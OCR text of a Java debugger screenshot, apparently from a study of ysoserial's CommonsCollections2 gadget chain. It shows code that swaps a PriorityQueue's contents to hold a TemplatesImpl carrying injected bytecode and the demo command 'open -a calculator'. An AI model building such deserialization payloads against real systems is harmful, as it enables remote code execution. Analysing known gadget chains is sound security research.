 49 // switch contents of queue
50 //获取了优先级队列的实例对象，并修改器字段值
51 final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue"); queueArray: Object[2]@801
52 queueArray[0] = templates; templates: TemplatesImpl@787
53 queueArray[1] = 1; queueArray: Object[2]@801
54
55 return queue; queue: size = 2
56 }
57
58
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
oserial.payloads)
oserial.payloads)
this = {CommonsCollections2@477}
command = "open -a calculator"
templates = {TemplatesImpl@787}
transformer = {InvokerTransformer@790}
queue = {PriorityQueue@796} size = 2
0 = {TemplatesImpl@787}
_name = "Pwnr"
_bytecodes = {byte[2][]@805}
0 = {byte[1704]@810} [-54, -2, -70, -66, 0, 0, 0, 50, 0, 57, 10, 0, 3, 0, 34, 7, 0, 55, 7, 0, 3... View
1 = {byte[468]@811} [-54, -2, -70, -66, 0, 0, 0, 50, 0, 27, 10, 0, 3, 0, 21, 7, 0, 23, 7, 0, 24, ... View
_class = null
_transletIndex = -1
_auxClasses = null